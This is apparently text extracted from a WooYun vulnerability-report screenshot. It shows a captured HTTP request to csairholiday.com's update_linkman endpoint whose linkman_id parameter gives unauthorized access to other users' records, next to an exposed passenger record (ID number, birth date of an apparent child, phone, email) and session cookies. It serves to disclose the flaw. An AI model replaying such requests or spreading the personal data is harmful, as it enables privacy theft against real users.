 * 旅客姓名: LUYAO
* 旅客类型: 成人
* 证件号码: E10681635
* 生日: 2012-08-05
* 手机: 13078803288
* E-mail: forlia@qq.com
确 定
Original request Edited request Response
Raw Params Headers Hex
GET /index.php?m=member&c=index&a=update_linkman&linkman_id=0555 HTTP/1.1
Host: www.csairholiday.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Referer: http://www.csairholiday.com/index.php?m=member&c=index&a=account_manage_info&getsh
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ST-16240-Trb3b4Fvpj1OqWIFYP1R-cas01exampleorg; _userid=IdGvoX0WSCA%3D;
_cas_id=%2BN%2BH%2FgaC%2Fww%3D; cas_userid=%2BN%2BH%2FgaC%2Fww%3D; Hm_lvt_4d486f9
Hm_lpvt_4d486f971fccae53d141b6bdaf7f082c=1447248935; WT-FPC=id=124.74.98.158-4001095488.304
越权查询参数
www.wooyun.org